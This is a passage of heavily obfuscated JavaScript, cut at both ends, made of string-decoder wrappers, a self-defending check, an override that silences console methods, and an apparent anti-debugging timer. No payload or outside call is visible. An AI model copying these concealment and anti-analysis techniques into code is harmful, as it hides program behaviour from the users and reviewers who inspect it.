_0x3d6726();},'ZnUuP':_0xffa734(0xdc,'lSf8',0xb3,0x20c,0x30d)+_0x13c9bc(0x120,0x21,0x1a2,0x152,'JM@C'),'nkvjH':_0x13c9bc(0x3df,0x31d,0x39a,0x2d4,']WxG')+_0x34e588(-0x1a,-0x80,'%EOX',0xcd,0xc7)+'e','mlIve':_0x2e78b6(-0x293,'y3EV',-0x241,-0x32d,-0x30b)+_0x13c9bc(0x159,0x2db,0x116,0x21c,'iiFZ'),'qMXQT':_0xffa734(0x37,'qnn6',0x153,0x183,0x1e2)+'e','HRIKH':_0x489c0a('mIii',0x4d,-0x52,-0x41,-0x145),'Zdeac':_0x2e78b6(-0xbf,'8PEk',-0xfb,-0xc,-0x1a1),'GCyGc':_0x2e78b6(-0x197,'*IpW',-0x188,-0x132,-0x58),'TwCux':_0x2e78b6(-0x1a4,'EngV',-0xa2,-0xf4,-0x1)+_0xffa734(0x40,'%EOX',0x58,0xda,0x190)+'t'};function _0x13c9bc(_0x58c100,_0x5999de,_0x59552b,_0x272971,_0x3fa705){return _0x304712(_0x58c100-0x8f,_0x5999de-0xc6,_0x59552b-0x118,_0x272971-0x38,_0x3fa705);}var _0x290ce8=(function(){function _0x2b6677(_0x50a2be,_0x3b9814,_0x41470e,_0x457616,_0x2214df){return _0x13c9bc(_0x50a2be-0x19a,_0x3b9814-0x1f0,_0x41470e-0x1cc,_0x2214df- -0x259,_0x457616);}function _0x280e90(_0x1e482e,_0x49bbed,_0x4336d1,_0x19dd71,_0x1ebd71){return _0x489c0a(_0x49bbed,_0x49bbed-0x123,_0x4336d1-0x17,_0x1ebd71-0x5b3,_0x1ebd71-0x16f);}function _0x230d57(_0x337b00,_0x35ad26,_0x154592,_0x3ab166,_0xb484bb){return _0x2e78b6(_0x337b00-0x3f,_0x154592,_0xb484bb-0x1d7,_0x3ab166-0x196,_0xb484bb-0x75);}var _0x7198b4={'BiiKU':_0xc0620e[_0x2b6677(-0x9d,0x4d,-0x1d1,'2Jaj',-0x10d)],'GbPyE':function(_0x364fb4,_0x176a1d){function _0x59ed9a(_0x4e84ba,_0x45fc89,_0x4caaf8,_0x2ac215,_0x439d11){return _0x2b6677(_0x4e84ba-0x1da,_0x45fc89-0xd4,_0x4caaf8-0x168,_0x439d11,_0x4e84ba-0x1a3);}return _0xc0620e[_0x59ed9a(0x1b6,0x15e,0x25d,0x13c,'8PEk')](_0x364fb4,_0x176a1d);},'TqYEz':_0xc0620e[_0x230d57(0x1fe,0x178,'t4qU',0xf7,0x205)],'klBnd':function(_0x642807,_0x3800a6){function _0x217402(_0x106a35,_0x42d1a4,_0x4806ed,_0x5b22a4,_0x1cca6b){return _0x230d57(_0x106a35-0x1ea,_0x42d1a4-0x61,_0x42d1a4,_0x5b22a4-0xbe,_0x106a35- -0x150);}return _0xc0620e[_0x217402(-0x16,'r2Ua',-0x75,0x12d,-0xad)](_0x642807,_0x3800a6);},'odsLQ':function(_0x569e14,_0x35d7a1){function _0x1aa2a5(_0x413215,_0x534702,_0x112780,_0x296d6d,_0x4d4f78){return _0x230d57(_0x413215-0xb1,_0x534702-0xb7,_0x4d4f78,_0x296d6d-0x181,_0x534702- -0x17a);}return _0xc0620e[_0x1aa2a5(-0x1c8,-0xc5,-0xf9,-0xe6,'mIii')](_0x569e14,_0x35d7a1);},'AxasB':_0xc0620e[_0x230d57(0x120,-0x2d,'y3EV',0x110,-0x13)],'kGSKF':_0xc0620e[_0xaee043(0x2de,0x3c9,0x472,'UZ2%',0x341)],'mXxtD':function(_0x5562f5){function _0x18b8f6(_0x3c2fa0,_0x6375e3,_0x1a677d,_0x153964,_0xb5644a){return _0xaee043(_0x3c2fa0-0x12d,_0x6375e3-0x1f2,_0x1a677d-0x123,_0x3c2fa0,_0x6375e3- -0x28a);}return _0xc0620e[_0x18b8f6('iiFZ',-0xe1,0x74,-0x92,-0xcc)](_0x5562f5);},'pLogk':_0xc0620e[_0x280e90(0x468,'qnn6',0x353,0x554,0x498)],'xylfs':_0xc0620e[_0x230d57(0x1fa,0x1ea,'YEqY',0x15e,0xc9)],'gGSkE':_0xc0620e[_0x2b6677(0xe2,0xa9,0x120,'Rp^w',0xd6)],'UNhWk':_0xc0620e[_0x280e90(0x532,'*IpW',0x5b2,0x753,0x694)],'lDthv':_0xc0620e[_0x230d57(0x6b,0xed,'4k)X',0x89,0xad)],'XZzKy':_0xc0620e[_0xaee043(0x16e,0x16b,0x21e,'a[[w',0x1a8)],'KStwG':_0xc0620e[_0x3026b5(0x3b,-0xf1,-0x98,'ttjx',-0x94)],'zXlfd':function(_0x30ab3f,_0x2c1ff4){function _0x56ca58(_0xe11c17,_0x3fe0e7,_0x2457a1,_0x1223de,_0x4e15ea){return _0x3026b5(_0xe11c17-0x3,_0x2457a1-0xb1,_0x2457a1-0xe3,_0xe11c17,_0x4e15ea-0x14c);}return _0xc0620e[_0x56ca58('iQOt',0x25,0x75,-0x7c,0x19f)](_0x30ab3f,_0x2c1ff4);},'FyUVS':function(_0x523cf1){function _0x41112a(_0x21e669,_0x4c8f9b,_0x3ae27e,_0x487b39,_0xdbfcc){return _0x280e90(_0x21e669-0x145,_0xdbfcc,_0x3ae27e-0x15b,_0x487b39-0x9c,_0x4c8f9b- -0x164);}return _0xc0620e[_0x41112a(0x600,0x4c2,0x3fd,0x38c,'Rp^w')](_0x523cf1);},'fbHlz':function(_0x5170ac,_0xd02a2e){function _0x244a8b(_0x39c974,_0x55d5aa,_0x4c921b,_0x59abc1,_0x5665d4){return _0x280e90(_0x39c974-0x1a,_0x5665d4,_0x4c921b-0x49,_0x59abc1-0x31,_0x4c921b- -0x250);}return _0xc0620e[_0x244a8b(0x33c,0x10c,0x1df,0x1e0,'tkbs')](_0x5170ac,_0xd02a2e);},'qxnLp':_0xc0620e[_0x3026b5(-0x2b1,-0x221,-0x1c5,'lSf8',-0x115)],'GpWDb':function(_0x224ab2,_0x15ae60){function _0x373646(_0x3385b3,_0x3e8994,_0x2b2660,_0x5adac6,_0x4c8042){return _0x230d57(_0x3385b3-0xf1,_0x3e8994-0x1c7,_0x3385b3,_0x5adac6-0xf3,_0x2b2660- -0x123);}return _0xc0620e[_0x373646('ljsA',-0x17e,-0xef,0x17,-0x128)](_0x224ab2,_0x15ae60);},'sdZYN':_0xc0620e[_0x3026b5(0x57,-0xab,-0x146,'eZy4',0x5)],'xuvRn':_0xc0620e[_0x280e90(0x5b9,'PJG@',0x400,0x54a,0x566)],'gGaMf':_0xc0620e[_0x280e90(0x67c,'UZ2%',0x669,0x690,0x55a)],'vGoms':_0xc0620e[_0xaee043(-0x9,-0x3e,0x124,'N^0u',0xcd)],'cCWxr':_0xc0620e[_0x280e90(0x4a3,'8PEk',0x424,0x519,0x538)]};function _0x3026b5(_0x1f0a32,_0x4a807e,_0x1ba1ef,_0x2899aa,_0xffada2){return _0x34e588(_0x1f0a32-0x13,_0x4a807e-0x139,_0x2899aa,_0x4a807e- -0x18f,_0xffada2-0xb0);}function _0xaee043(_0x4725a4,_0x297427,_0x2006e7,_0x33b3f1,_0x1aaec7){return _0x489c0a(_0x33b3f1,_0x297427-0xa2,_0x2006e7-0xfa,_0x1aaec7-0x271,_0x1aaec7-0x8e);}if(_0xc0620e[_0x230d57(-0x1c,-0x171,'lmDM',-0x150,-0x1f)](_0xc0620e[_0x2b6677(-0x126,0xa7,0x18,'a[[w',-0x9)],_0xc0620e[_0xaee043(0x124,0xac,0x1b2,'JM@C',0x153)])){var _0x47c6d3=!![];return function(_0xfd7102,_0x2cd202){var _0x3267d8={'SCbnU':function(_0x33a53a,_0x280de3){function _0x16a9e6(_0x14518e,_0x18eb6c,_0x3a2b99,_0x260693,_0xe0f4a3){return _0x27a4(_0x260693- -0x6d,_0x18eb6c);}return _0x7198b4[_0x16a9e6(0x9f,'ip3^',-0xd0,0x12,-0xf9)](_0x33a53a,_0x280de3);},'EnnfV':function(_0x55f70c,_0x43722f){function _0x2b7288(_0x27b3f3,_0x11dc69,_0x325e50,_0x505af1,_0x2e9025){return _0x27a4(_0x2e9025-0x142,_0x11dc69);}return _0x7198b4[_0x2b7288(0x468,'l!sp',0x248,0x45e,0x3ae)](_0x55f70c,_0x43722f);},'FhbRe':_0x7198b4[_0x2cac4d(-0x9a,-0x18,'t4qU',0xc,-0x159)],'oGLrY':_0x7198b4[_0x46cf78(0x3af,0x3a8,'iiFZ',0x4de,0x2a8)],'xoxlw':function(_0xe274a8){function _0x4f0b13(_0xfa1df,_0x3b0078,_0x564fa6,_0x5f2de8,_0xa600e7){return _0x46cf78(_0xfa1df-0x14,_0x3b0078- -0xef,_0x5f2de8,_0x5f2de8-0x78,_0xa600e7-0x1ea);}return _0x7198b4[_0x4f0b13(0x2ea,0x392,0x405,'5Xp]',0x234)](_0xe274a8);},'mLHTa':function(_0x51be47,_0x329def){function _0x3416e3(_0x755d17,_0x3200d3,_0x17403a,_0x292748,_0x2800c8){return _0x2cac4d(_0x3200d3-0x39e,_0x3200d3-0x97,_0x292748,_0x292748-0x1bb,_0x2800c8-0x102);}return _0x7198b4[_0x3416e3(0x52f,0x3ca,0x328,'26ln',0x527)](_0x51be47,_0x329def);},'lDDna':_0x7198b4[_0x46cf78(0x53a,0x4e8,'tkbs',0x465,0x550)],'OMZMT':function(_0x530cf6,_0x5e30a9){function _0x1fea82(_0x5646c2,_0x15da7d,_0x49f257,_0x2b6ea4,_0x506728){return _0x13964a(_0x5646c2-0x6b,_0x15da7d-0x10c,_0x15da7d,_0x2b6ea4-0x17f,_0x506728-0xcb);}return _0x7198b4[_0x1fea82(0x543,'JM@C',0x56f,0x63c,0x6ef)](_0x530cf6,_0x5e30a9);},'oWtCQ':_0x7198b4[_0x2cac4d(0x3b,0x163,'N^0u',-0x89,0x97)]};function _0x13964a(_0x534ab4,_0x25b88d,_0x18b0b2,_0x292274,_0xec11f7){return _0x3026b5(_0x534ab4-0x94,_0x292274-0x486,_0x18b0b2-0x11f,_0x18b0b2,_0xec11f7-0x139);}function _0x46cf78(_0x2b351e,_0x29f36e,_0x4c80da,_0x43d685,_0x8e795){return _0x2b6677(_0x2b351e-0xa6,_0x29f36e-0x11a,_0x4c80da-0x1ae,_0x4c80da,_0x29f36e-0x498);}function _0x2cac4d(_0x130d63,_0x50c2a0,_0x5e72ed,_0x251f2c,_0x927b15){return _0x2b6677(_0x130d63-0x7f,_0x50c2a0-0x170,_0x5e72ed-0xcf,_0x5e72ed,_0x130d63- -0x68);}function _0x4b0f21(_0x31411d,_0x4442a8,_0x488f01,_0x11b2ff,_0x341a49){return _0x3026b5(_0x31411d-0x1c9,_0x31411d-0x520,_0x488f01-0x147,_0x341a49,_0x341a49-0xcd);}function _0x2886c0(_0x40490e,_0x5aaada,_0x3d9bf3,_0x19eb7c,_0x1f2220){return _0x3026b5(_0x40490e-0x35,_0x1f2220-0xee,_0x3d9bf3-0x112,_0x3d9bf3,_0x1f2220-0x165);}if(_0x7198b4[_0x13964a(0x39c,0x25f,'8PEk',0x301,0x433)](_0x7198b4[_0x46cf78(0x41d,0x43d,'YEqY',0x3dd,0x59c)],_0x7198b4[_0x13964a(0x291,0x408,'6fPx',0x2e6,0x309)])){var _0x5cb5ab=_0x7198b4[_0x2886c0(0x189,0x58,'y3EV',0x9f,0x98)][_0x13964a(0x3cf,0x543,'(kbC',0x4ec,0x4cd)]('|'),_0x5bb19c=0x7a+0x25*-0x3+0xb*-0x1;while(!![]){switch(_0x5cb5ab[_0x5bb19c++]){case'0':var _0x5aa565=_0x18526d[_0x2886c0(0x62,0xdf,'l!sp',-0x53,0xa9)+'le']=_0x18526d[_0x4b0f21(0x407,0x480,0x51d,0x36d,'gH$Q')+'le']||{};continue;case'1':for(var _0x53f176=0xcc7+0x3d4+0x3*-0x589;zisXLl[_0x13964a(0x4c4,0x204,'N^0u',0x35d,0x337)](_0x53f176,_0x4feebe[_0x4b0f21(0x411,0x3a6,0x398,0x37b,'(kbC')+'h']);_0x53f176++){var _0x410668=zisXLl[_0x2cac4d(-0x24,0x39,'7EwM',0x110,-0x8b)][_0x46cf78(0x2e8,0x2be,')Be$',0x3e5,0x206)]('|'),_0x6f933=-0x789+0x47d*-0x1+0xc06;while(!![]){switch(_0x410668[_0x6f933++]){case'0':_0x549a5a[_0x2886c0(0x3d,-0x61,'x6$c',0x8a,-0x6d)+_0x13964a(0x4f1,0x492,'ljsA',0x443,0x2e6)]=_0x409095[_0x4b0f21(0x393,0x356,0x31c,0x39e,'EngV')](_0x50d7f5);continue;case'1':_0x5aa565[_0x526d40]=_0x549a5a;continue;case'2':var _0x549a5a=_0x1ab1f5[_0x13964a(0x18a,0x1f6,'r2Ua',0x2d7,0x222)+_0x2886c0(-0x112,-0x2f,'%EOX',0x18a,0x23)+'r'][_0x46cf78(0x376,0x4c7,'[N9f',0x540,0x37b)+_0x13964a(0x52f,0x51c,'lSf8',0x477,0x372)][_0x4b0f21(0x4dc,0x552,0x609,0x447,'6fPx')](_0x5a95df);continue;case'3':var _0x526d40=_0x4feebe[_0x53f176];continue;case'4':var _0x3e0247=_0x5aa565[_0x526d40]||_0x549a5a;continue;case'5':_0x549a5a[_0x2cac4d(-0x82,-0x169,'a[[w',-0x171,-0x1d1)+_0x13964a(0x256,0x2de,'YEqY',0x29f,0x2a9)]=_0x3e0247[_0x4b0f21(0x2dd,0x21e,0x3e2,0x29e,'EngV')+_0x4b0f21(0x564,0x520,0x675,0x6c1,'XHiJ')][_0x46cf78(0x451,0x47d,')Be$',0x408,0x556)](_0x3e0247);continue;}break;}}continue;case'2':var _0x18526d;continue;case'3':try{var _0x1f1773=zisXLl[_0x4b0f21(0x515,0x3d8,0x4f2,0x4a4,'8PEk')](_0xa42603,zisXLl[_0x4b0f21(0x495,0x4f9,0x4dd,0x3c6,'EngV')](zisXLl[_0x2cac4d(-0x12f,-0x290,'7BL*',-0x1e9,-0x1a0)](zisXLl[_0x4b0f21(0x390,0x465,0x371,0x46f,'%EOX')],zisXLl[_0x2cac4d(-0x44,-0x12e,'8PEk',0x9,-0x93)]),');'));_0x18526d=zisXLl[_0x46cf78(0x57f,0x572,'EngV',0x469,0x468)](_0x1f1773);}catch(_0x59f360){_0x18526d=_0x4a5590;}continue;case'4':var _0x4feebe=[zisXLl[_0x13964a(0x48f,0x3f0,'*IpW',0x344,0x37d)],zisXLl[_0x13964a(0x308,0x28d,'zkWx',0x31d,0x1f6)],zisXLl[_0x13964a(0x3ec,0x3b1,'y3EV',0x4d8,0x4db)],zisXLl[_0x46cf78(0x5a7,0x485,'Xu^W',0x342,0x4f0)],zisXLl[_0x4b0f21(0x4bd,0x3d9,0x38e,0x402,')Be$')],zisXLl[_0x4b0f21(0x56a,0x480,0x6c0,0x45c,'gH$Q')],zisXLl[_0x2886c0(0xa5,0x1b5,'ljsA',0x1da,0x16b)]];continue;}break;}}else{var _0x2658c8=_0x47c6d3?function(){function _0x477f26(_0x304876,_0x554111,_0x5e97d3,_0x1d7e19,_0x52d036){return _0x4b0f21(_0x304876-0x178,_0x554111-0x5f,_0x5e97d3-0xe3,_0x1d7e19-0xa6,_0x554111);}function _0x33dedc(_0x5527d1,_0x29de82,_0x5dfc7e,_0x144bdf,_0x3c4003){return _0x4b0f21(_0x29de82- -0x534,_0x29de82-0x144,_0x5dfc7e-0x34,_0x144bdf-0x102,_0x5527d1);}function _0x404e2a(_0x360c3a,_0x5242e3,_0x2dee3a,_0x406b24,_0x339921){return _0x2cac4d(_0x360c3a-0x655,_0x5242e3-0xfe,_0x5242e3,_0x406b24-0x13,_0x339921-0x1e2);}function _0x225a21(_0x357c8b,_0x9bd7c1,_0x1e56c7,_0x5e287d,_0x4c645e){return _0x2cac4d(_0x1e56c7- -0x8d,_0x9bd7c1-0x79,_0x4c645e,_0x5e287d-0x4d,_0x4c645e-0x54);}var _0x2d3866={'tUiOt':function(_0xb1a494,_0x49f05c){function _0x14d5b0(_0x212fb3,_0x1b76cb,_0x203dee,_0x4457c6,_0x1e9e90){return _0x27a4(_0x203dee-0x219,_0x4457c6);}return _0x3267d8[_0x14d5b0(0x578,0x3fb,0x490,'7BL*',0x461)](_0xb1a494,_0x49f05c);},'djvvD':function(_0x4aed39,_0x264f77){function _0x3ad203(_0x1883cb,_0x2b794a,_0x2c6c4d,_0x4c7aa1,_0x1be293){return _0x27a4(_0x4c7aa1-0x321,_0x2c6c4d);}return _0x3267d8[_0x3ad203(0x4d0,0x6c7,'r2Ua',0x5e0,0x6ec)](_0x4aed39,_0x264f77);},'zgxpn':function(_0x34a772,_0x4e89b1){function _0x5811bf(_0x13b982,_0x11bce2,_0x2369b3,_0x21a81e,_0x200194){return _0x27a4(_0x200194-0x3d,_0x2369b3);}return _0x3267d8[_0x5811bf(0x137,-0x9,']WxG',-0x34,0x11d)](_0x34a772,_0x4e89b1);},'xatAo':_0x3267d8[_0x404e2a(0x590,'[N9f',0x4fe,0x49c,0x521)],'qeRhf':_0x3267d8[_0x404e2a(0x58e,'F(GV',0x57c,0x64e,0x5df)],'nzako':function(_0x11c52a){function _0x2cdea4(_0x1b0161,_0xb01396,_0xaf96bf,_0xe424c2,_0x462018){return _0x33dedc(_0x1b0161,_0x462018- -0x73,_0xaf96bf-0xf5,_0xe424c2-0x17c,_0x462018-0x17c);}return _0x3267d8[_0x2cdea4('Rp^w',-0x21f,-0x16d,-0x264,-0x1a8)](_0x11c52a);}};function _0x23788f(_0x22bf9e,_0x293d53,_0x1b2a33,_0xa2fd92,_0x12d3a7){return _0x13964a(_0x22bf9e-0x15a,_0x293d53-0xf4,_0x293d53,_0xa2fd92- -0x14a,_0x12d3a7-0x184);}if(_0x3267d8[_0x225a21(-0x184,-0x89,-0x103,-0x2,'4k)X')](_0x3267d8[_0x33dedc('*IpW',-0x137,-0x11b,-0xb7,-0xd5)],_0x3267d8[_0x23788f(0x3a1,'iQOt',0x378,0x261,0x3ba)])){var _0x3ec8d8;try{var _0x3d9315=CNIWaA[_0x225a21(-0x124,-0x26f,-0x23c,-0x378,'[N9f')](_0x2bb66e,CNIWaA[_0x23788f(0x8,')Be$',0x85,0x11f,0x27a)](CNIWaA[_0x33dedc('tkbs',-0x217,-0x147,-0x214,-0x12e)](CNIWaA[_0x33dedc('lmDM',-0xb,-0x100,-0x92,-0x32)],CNIWaA[_0x477f26(0x56b,'8PEk',0x512,0x55c,0x4ba)]),');'));_0x3ec8d8=CNIWaA[_0x404e2a(0x5cb,'*IpW',0x641,0x4eb,0x540)](_0x3d9315);}catch(_0x262105){_0x3ec8d8=_0x27dc0d;}_0x3ec8d8[_0x225a21(-0x97,-0xa4,-0x71,-0x34,'%EOX')+_0x23788f(0x2e2,']WxG',0x45b,0x31e,0x242)+'l'](_0xac4f22,0x1408+0x1549*-0x1+0x10e1);}else{if(_0x2cd202){if(_0x3267d8[_0x404e2a(0x441,']WxG',0x3cf,0x388,0x4ef)](_0x3267d8[_0x23788f(0x2b6,'eZy4',0x128,0x1e9,0xdf)],_0x3267d8[_0x225a21(-0x2f5,-0x12f,-0x224,-0x11a,'lSf8')]))return _0x5e4c9f;else{var _0x2373d0=_0x2cd202[_0x477f26(0x4bc,'XHiJ',0x36d,0x5d2,0x370)](_0xfd7102,arguments);return _0x2cd202=null,_0x2373d0;}}}}:function(){};return _0x47c6d3=![],_0x2658c8;}};}else(function(){return!![];}[_0x2b6677(0x2d,0xd6,0x83,'6fPx',0x77)+_0x2b6677(-0x44,-0xfe,-0x94,']S0Z',-0x19e)+'r'](zisXLl[_0xaee043(0x88,0x2e1,0x31b,'eZy4',0x1e2)](zisXLl[_0x230d57(0x2bc,0x2d3,'26ln',0x1d7,0x175)],zisXLl[_0xaee043(0x175,0x147,0x2c2,'7BL*',0x26a)]))[_0x3026b5(-0x266,-0x239,-0x1b0,'Gna2',-0x1ab)](zisXLl[_0x230d57(0x1a7,0x39,'8PEk',0x1fc,0x19a)]));}()),_0x11b0b8=_0xc0620e[_0xffa734(0x9d,'l!sp',-0x6,-0x1b,0x13a)](_0x290ce8,this,function(){function _0x52246e(_0x4d95f9,_0xa06331,_0x157b6a,_0x2fa9c8,_0x474299){return _0x13c9bc(_0x4d95f9-0x137,_0xa06331-0x1cf,_0x157b6a-0x83,_0x474299-0x341,_0x4d95f9);}function _0x22637d(_0x1bfa91,_0x506fce,_0x56d7b1,_0x3a0a83,_0x239643){return _0x2e78b6(_0x1bfa91-0x1b5,_0x3a0a83,_0x506fce-0x85,_0x3a0a83-0xdc,_0x239643-0x71);}function _0x496a61(_0x2ce6a2,_0x505a95,_0x34c111,_0x1d3686,_0x5d2e45){return _0x2e78b6(_0x2ce6a2-0xcf,_0x5d2e45,_0x505a95-0x4fc,_0x1d3686-0x18c,_0x5d2e45-0xd5);}function _0x59f552(_0xa9df01,_0x5bea97,_0x513f2b,_0x31edb8,_0x5df3bf){return _0x13c9bc(_0xa9df01-0x18d,_0x5bea97-0x13c,_0x513f2b-0x8c,_0xa9df01-0x22a,_0x513f2b);}function _0x485831(_0x38f1f8,_0x2b53ca,_0x524ec6,_0x5cebb2,_0x48ee9f){return _0x34e588(_0x38f1f8-0x52,_0x2b53ca-0x99,_0x524ec6,_0x2b53ca- -0x24e,_0x48ee9f-0x72);}if(_0xc0620e[_0x485831(-0x131,-0x1e1,'sy6$',-0x1d3,-0x339)](_0xc0620e[_0x485831(-0x13d,-0x258,'(kbC',-0x1ba,-0x175)],_0xc0620e[_0x496a61(0x408,0x44c,0x332,0x54f,'%EOX')]))return _0x11b0b8[_0x59f552(0x447,0x449,'UZ2%',0x54d,0x368)+_0x22637d(-0x99,-0x8b,-0x13c,'PJG@',-0x189)]()[_0x59f552(0x4b3,0x55a,'zkWx',0x578,0x3ae)+'h'](_0xc0620e[_0x59f552(0x4a5,0x4d5,'EngV',0x4e9,0x476)])[_0x22637d(-0x11f,-0x158,-0xdb,'t4qU',-0x25f)+_0x22637d(-0x214,-0x134,-0x74,'lSf8',-0x258)]()[_0x22637d(-0x17f,-0x36,-0x183,']WxG',-0xb4)+_0x52246e('Xu^W',0x3f5,0x586,0x445,0x4b0)+'r'](_0x11b0b8)[_0x22637d(-0x217,-0x172,-0x20,'PJG@',-0x48)+'h'](_0xc0620e[_0x485831(0xb6,-0x64,'ljsA',-0x4,-0xe4)]);else{var _0x2b3220=rYJwnH[_0x485831(-0x1b3,-0x227,'zkWx',-0x104,-0x303)](_0x4b3bc6,rYJwnH[_0x52246e('%EOX',0x674,0x652,0x54e,0x67e)](rYJwnH[_0x485831(-0x1de,-0x30b,'26ln',-0x332,-0x409)](rYJwnH[_0x52246e('qnn6',0x69d,0x56e,0x5aa,0x632)],rYJwnH[_0x52246e('zkWx',0x668,0x5da,0x486,0x5d3)]),');'));_0x208e1d=rYJwnH[_0x22637d(-0xc7,0x61,0x165,'6fPx',-0xcc)](_0x2b3220);}});_0xc0620e[_0x34e588(0x24a,0x11d,'UZ2%',0x124,0x244)](_0x11b0b8);var _0x16b0c7=(function(){function _0x60606e(_0x25b47d,_0x34c0e0,_0x586e64,_0x302ff2,_0x20463b){return _0x489c0a(_0x34c0e0,_0x34c0e0-0x1d1,_0x586e64-0xdb,_0x586e64-0x103,_0x20463b-0xcc);}function _0x19b9b1(_0x479a49,_0x2da433,_0x1d8f27,_0xe34047,_0x406354){return _0x2e78b6(_0x479a49-0x152,_0x2da433,_0x406354-0x529,_0xe34047-0x1e,_0x406354-0x1db);}function _0x2ca961(_0x4d50b1,_0x5c5a86,_0x464be7,_0x196edb,_0x15d211){return _0x489c0a(_0x5c5a86,_0x5c5a86-0xff,_0x464be7-0x115,_0x15d211-0x596,_0x15d211-0xe5);}function _0x25df1b(_0x4f08ca,_0x2785cb,_0x223d86,_0x1b83f4,_0x24cdfc){return _0x13c9bc(_0x4f08ca-0x23,_0x2785cb-0xee,_0x223d86-0x179,_0x223d86-0x386,_0x2785cb);}function _0x4ca94b(_0x19927b,_0xd8a30e,_0x5749c6,_0x4ee73a,_0xb11fe7){return _0x13c9bc(_0x19927b-0xb8,_0xd8a30e-0xff,_0x5749c6-0x108,_0xd8a30e-0xf0,_0x19927b);}var _0x51cb2b={'LZWaS':_0xc0620e[_0x25df1b(0x550,'ljsA',0x588,0x496,0x5cb)],'lgJAo':_0xc0620e[_0x25df1b(0x566,'26ln',0x5c7,0x4f8,0x508)],'yaKMn':function(_0x51f4bd,_0x470005){function _0x3fff48(_0x3a499d,_0x52bf93,_0x4b0e11,_0x473ee9,_0x2a6e98){return _0x4ca94b(_0x3a499d,_0x2a6e98- -0x8c,_0x4b0e11-0x104,_0x473ee9-0x1b9,_0x2a6e98-0x89);}return _0xc0620e[_0x3fff48(']S0Z',0x191,0x307,0xc7,0x1f7)](_0x51f4bd,_0x470005);},'Wpqhq':_0xc0620e[_0x4ca94b('2Jaj',0x308,0x3d2,0x1b6,0x461)],'sZSLI':function(_0xb788a9,_0x49a448){function _0x12016b(_0x569927,_0x38a841,_0x3e0468,_0xdbbee2,_0x2d1b8b){return _0x19b9b1(_0x569927-0x104,_0x569927,_0x3e0468-0xdc,_0xdbbee2-0x41,_0x2d1b8b-0x10f);}return _0xc0620e[_0x12016b('lSf8',0x4a7,0x457,0x48c,0x4d5)](_0xb788a9,_0x49a448);},'AeZzE':_0xc0620e[_0x19b9b1(0x565,'9%V3',0x368,0x3b5,0x41f)],'WVTAg':_0xc0620e[_0x2ca961(0x581,'4k)X',0x451,0x53a,0x493)],'WKksv':_0xc0620e[_0x4ca94b('ttjx',0x22c,0x2e9,0x339,0x37e)]};if(_0xc0620e[_0x2ca961(0x590,'7BL*',0x56e,0x631,0x601)](_0xc0620e[_0x2ca961(0x65b,')Be$',0x5b1,0x4ae,0x554)],_0xc0620e[_0x2ca961(0x62b,'mIii',0x5f0,0x727,0x5f8)])){var _0x11c969=_0x424233?function(){function _0x18e06a(_0x293a4b,_0x142b87,_0x260325,_0x39b90e,_0x8036b7){return _0x25df1b(_0x293a4b-0x7a,_0x8036b7,_0x260325- -0x1b9,_0x39b90e-0x92,_0x8036b7-0x32);}if(_0xfa2e66){var _0x5cfba6=_0x210d00[_0x18e06a(0x2cb,0x435,0x34e,0x3af,'l!sp')](_0x508c56,arguments);return _0x25bbf5=null,_0x5cfba6;}}:function(){};return _0x245b0a=![],_0x11c969;}else{var _0x2a5c1b=!![];return function(_0x5bf3c6,_0x435334){function _0x5044e9(_0x658de7,_0xa408d8,_0x10b654,_0xf1b70a,_0x113d56){return _0x25df1b(_0x658de7-0x78,_0xf1b70a,_0x658de7- -0x59d,_0xf1b70a-0x13e,_0x113d56-0x1d2);}function _0x31115c(_0x8144cc,_0x3914f9,_0x2420d6,_0x2509bf,_0x2b0812){return _0x60606e(_0x8144cc-0x180,_0x2420d6,_0x2509bf-0x48d,_0x2509bf-0x134,_0x2b0812-0x1f1);}function _0x41eb0a(_0x307b37,_0x254cc4,_0x4d364d,_0x4fdd9f,_0x2fb4b7){return _0x19b9b1(_0x307b37-0x16f,_0x2fb4b7,_0x4d364d-0x1df,_0x4fdd9f-0x3d,_0x4fdd9f- -0xcb);}function _0x3b453c(_0x8ff60,_0x5ce4c9,_0x164c70,_0x324103,_0x2f96d8){return _0x4ca94b(_0x164c70,_0x5ce4c9- -0x9c,_0x164c70-0xd9,_0x324103-0xa4,_0x2f96d8-0x4d);}if(_0x51cb2b[_0x5044e9(0x123,0x10b,0x11a,'Fcij',0x231)](_0x51cb2b[_0x5044e9(0x3d,0x46,-0x4b,'PJG@',-0xdb)],_0x51cb2b[_0x5044e9(-0xc0,0x9e,-0x15f,'gH$Q',-0x6c)])){var _0x2807c0=_0x4099ac[_0x41eb0a(0x577,0x3da,0x4a2,0x434,'Rp^w')](_0x4490e0,arguments);return _0x29d1a8=null,_0x2807c0;}else{var _0x2b7b7e=_0x2a5c1b?function(){var _0xe658b9={};function _0x4bd7cf(_0x4721f8,_0x5a4860,_0x403fea,_0x23fe76,_0x3aa073){return _0x3b453c(_0x4721f8-0xe1,_0x23fe76- -0x347,_0x5a4860,_0x23fe76-0x1a6,_0x3aa073-0xe7);}function _0x1e85d7(_0x56fdd,_0x5ee023,_0x196511,_0x191668,_0x23bf7a){return _0x5044e9(_0x56fdd- -0x61,_0x5ee023-0x119,_0x196511-0xcc,_0x23bf7a,_0x23bf7a-0x1ef);}_0xe658b9[_0x4bd7cf(-0x39,'7EwM',-0x23c,-0x176,-0xb3)]=_0x51cb2b[_0x4bd7cf(-0x2e6,'l!sp',-0x1fe,-0x244,-0x338)],_0xe658b9[_0x4bd7cf(0xb5,'iiFZ',-0x50,-0xae,-0x1c5)]=_0x51cb2b[_0x1ff212(0x36e,0x27c,0x3e8,'y3EV',0x366)];function _0x2dca23(_0x502f66,_0x251490,_0x1e6ccc,_0x33448f,_0x30fe69){return _0x5044e9(_0x30fe69- -0xf5,_0x251490-0x38,_0x1e6ccc-0x184,_0x502f66,_0x30fe69-0x154);}var _0xaf9929=_0xe658b9;function _0x5db188(_0x33f1c6,_0x53bdf2,_0x1e12a3,_0x5d59f9,_0x4eee76){return _0x5044e9(_0x33f1c6-0x2cf,_0x53bdf2-0xb4,_0x1e12a3-0x18e,_0x1e12a3,_0x4eee76-0xf1);}function _0x1ff212(_0xa0893,_0x26cfed,_0x58b2f6,_0x2e17f5,_0x281462){return _0x3b453c(_0xa0893-0x77,_0xa0893- -0x13,_0x2e17f5,_0x2e17f5-0xb7,_0x281462-0x1f3);}if(_0x51cb2b[_0x1ff212(0x2bb,0x2ce,0x313,'[N9f',0x210)](_0x51cb2b[_0x1ff212(0x1a3,0x2f0,0x128,'UZ2%',0x218)],_0x51cb2b[_0x5db188(0x261,0x397,'eZy4',0x342,0x1b3)]))return 